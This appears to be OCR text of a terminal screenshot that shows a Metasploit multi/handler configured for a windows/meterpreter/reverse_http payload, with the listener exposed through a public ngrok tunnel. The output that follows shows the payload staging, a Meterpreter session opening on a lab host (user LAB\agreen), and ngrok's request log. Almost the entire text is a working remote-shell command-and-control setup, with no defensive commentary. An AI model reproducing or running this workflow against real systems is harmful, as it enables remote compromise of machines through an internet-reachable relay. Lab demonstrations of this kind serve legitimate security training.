 2. ngrok http 8443 (ngrok)
..rfiles/webdav (zs... ⌘1
ngrok (ngrok) ⌘2
~/examples (zsh) ⌘3
metasploitports (docker)
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process
, none)
LHOST 172.17.0.2 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 1fa7d00c.ngrok.io
LHOST => 1fa7d00c.ngrok.io
msf5 exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 3.19.3.150:8443
[*] Started HTTP reverse handler on http://0.0.0.0:8443
[*] http://1fa7d00c.ngrok.io:8443 handling request from 172.17.0.1; (UUID: jcnpknov) Stagi
ng x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (172.17.0.2:8443 -> 172.17.0.1:55238) at 2019-07-14 20:41
:56 +0000
meterpreter > getuid
Server username: LAB\agreen
meterpreter >
ngrok (ngrok)
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Ronnie Flathers (Plan: Free)
Update update available (version 2.3.30, Ctrl-U to update)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://1fa7d00c.ngrok.io -> localhost:8443
Forwarding https://1fa7d00c.ngrok.io -> localhost:8443
Connections ttl opn rt1 rt5 p50 p90
77 0 0.85 0.23 0.00 0.01
HTTP Requests
-------------
GET /vcNCEqfakpZP0k7TEvncRgJR1jto0Fk8ywQYV2O2E7-rcpSuapHhkIBQJsEzJA0/ 200 OK
GET /vcNCEqfakpZP0k7TEvncRgJR1jto0Fk8ywQYV2O2E7-rcpSuapHhkIBQJsEzJA0/ 200 OK
GET /vcNCEqfakpZP0k7TEvncRgJR1jto0Fk8ywQYV2O2E7-rcpSuapHhkIBQJsEzJA0/ 200 OK
GET /vcNCEqfakpZP0k7TEvncRgJR1jto0Fk8ywQYV2O2E7-rcpSuapHhkIBQJsEzJA0/ 200 OK
GET /vcNCEqfakpZP0k7TEvncRgJR1jto0Fk8ywQYV2O2E7-rcpSuapHhkIBQJsEzJA0/ 200 OK
GET /vcNCEqfakpZP0k7TEvncRgJR1jto0Fk8ywQYV2O2E7-rcpSuapHhkIBQJsEzJA0/ 200 OK
GET /vcNCEqfakpZP0k7TEvncRgJR1jto0Fk8ywQYV2O2E7-rcpSuapHhkIBQJsEzJA0/ 200 OK
GET /vcNCEqfakpZP0k7TEvncRgJR1jto0Fk8ywQYV2O2E7-rcpSuapHhkIBQJsEzJA0/ 200 OK
GET /vcNCEqfakpZP0k7TEvncRgJR1jto0Fk8ywQYV2O2E7-rcpSuapHhkIBQJsEzJA0/ 200 OK
GET /vcNCEqfakpZP0k7TEvncRgJR1jto0Fk8ywQYV2O2E7-rcpSuapHhkIBQJsEzJA0/ 200 OK
Run “ngrok http 8443” to get the URL